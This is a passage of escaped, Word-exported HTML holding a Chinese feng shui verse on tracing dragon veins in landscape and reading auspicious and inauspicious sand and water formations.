3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E子儀石崇耀鵬程；主峰疊起\u003Ca href=\"https:\/\/yo.xuite.net\/info\/element.php?id=7tv8L3hV6WxkJ3BVkAMbe0\" target=\"_blank\"\u003E\u003Cspan style=\"color: #555555;\"\u003E波浪山\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;，水星九起天地間，來無蹤時去無跡，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E子戀母情龍回昐。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E細認龍蹤有五法，一是天星從天去，默數八卦得元向；二是九星相生處，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E土生金兮水木火；三是四神五星齊，喚作五星歸垣局；四是龍雲千堆雪，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E疏是行龍密結穴；五是引繩直貪中，皆因弼星地下拱；行龍支爪舞向後，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E止龍受胎脈在前；脈脈前消息清，觀局相情穴自成；龍胎深藏左右前，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E覓時難奈百般情；落脈一節認雌雄，雄龍偉大硬直去；迂迴水曲萬般嬌，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E細碎蓮步是雌龍；雌是陰時雄曰陽，雌配陽人雄配陰，太極陰陽早已陳；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E無論陰陽切勿急，龍急便是氣騎龍，騎龍家財隨風去，子孫四散無人蹤；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E龍行迎送意不同，止龍脈結正授龍，落脈分支連山龍，正脈飛出本山去，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E悠悠分家飛山龍；還見有情回頭看，顧名思義顧祖龍，雖然脈落意不同，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E正結穴情氣來送；太祖來龍入局清，先觀迎送賓主定；文武百官千般態，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E龍隨水走水界龍；最忌橫切龍氣盡，橫水界龍氣亦止；此時只昐脈相串，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E連氣再生護峽龍；太祖多是木火星，頓跌火形下嶺蛇；若然起節名化氣，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E小坡束咽蛇上嶺，三種緩氣代急龍；只有束咽言上品，堪稱佳景名蜂腰，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E配上起星名鶴膝，終成少祖氣脈形；此時星頂仍無穴，主脈長短忌胎洩；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E還須龍虎來拱抱，觸手及案出豪傑。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E回頭再說行龍處，少祖落脈分界水，左加兩水低下窩，束咽起星名為突；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E若從龍虎抱二形，一曰蝦鬚二蟹眼，蝦鬚直伸蟹眼鉗；直伸一穴出鉗二，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E案靠龍虎曰四神；四神相應局中陳，乳突窩鉗成局處，水界龍行龍界水，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E水聚堂前曰天池；陰陽兩宅靠天依，若云真龍無水飲，大地龍砂盡干枯；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E至此龍局已盡述，留待砂水證穴時。龍虎案外曜星閃，局中明堂盡官星，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E水中禽星門口砂，還有穴後鬼星裁；合為四獸局中守，龍虎關山四獸砂；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E直指興衰話本家，龍烈既曰是一家，興衰此中待細查；太陽貪祿廉破星，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E太陰巨門武輔情；太陽主貧太陰絕，滿圓吞實方為吉，斜飛沖陷傾煞凶；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E先說富貴吉砂龍，後陳貧賤見郎中；方正出人人忠厚，靈龜橫笛\n卜 醫師；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E吉朝曜星產英豪，鼓角勁道行官路，峰巒起頂人丁旺，水聚明堂蓄成富；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E若然水中插峰巒，離鄉別井方為貴；明堂砂散如盆珠，後靠金星出藝人；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E順弓在堂見金星，買田買地富貴顯；太陽朝靠顯官貴，烏紗朝向官亦言；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E龍應旺男虎主婿，右弼文曲旺女相，貪巨武廉兼破軍，顯貴還是男兒樣；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E凹腦天財或地缺，莫說還山人財絕；只要峰巒封後缺，且待地支循環處，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E興隆富貴起名譽；吉砂堪察豈容易，朝向是丁龍虎貴；玉山少祖榮壽位，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E欲待求財向水聚；豐滿情砂光曜家，凶砂原來是鬼相；崩破壓孤人財空，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E竄走反斜定主離；案前無守日久失，地漏空窩犯苦貧；疊疊廉貞懷怪胎，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New 